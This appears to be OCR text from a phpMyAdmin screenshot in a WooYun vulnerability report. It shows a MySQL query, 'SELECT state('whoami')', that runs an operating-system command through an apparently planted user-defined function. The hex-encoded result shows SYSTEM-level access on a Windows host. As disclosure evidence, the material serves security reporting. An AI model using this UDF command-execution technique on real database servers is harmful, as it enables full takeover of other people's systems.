 结构 SQL 搜索 查询 导出 导入 操作 权限 程序
显示行 0 - 0 ( 1 总计, 查询花费 0.0805 秒)
(最近使用的表) ...
mysql
columns_priv
db
func
help_category
help_keyword
help_relation
help_topic
host
proc
procs_priv
tables_priv
time_zone
time_zone_leap_second
time_zone_name
time_zone_transition
time_zone_transition_type
user
SELECT state(
'whoami'
)
概要 [快速编辑] [ 编辑 ] [ 解释
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
state ('whoami')
6e7420617574686f726974795c73797374656d0d0d0a0d0a0973756363656564210d0a
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图
www.wooyun.org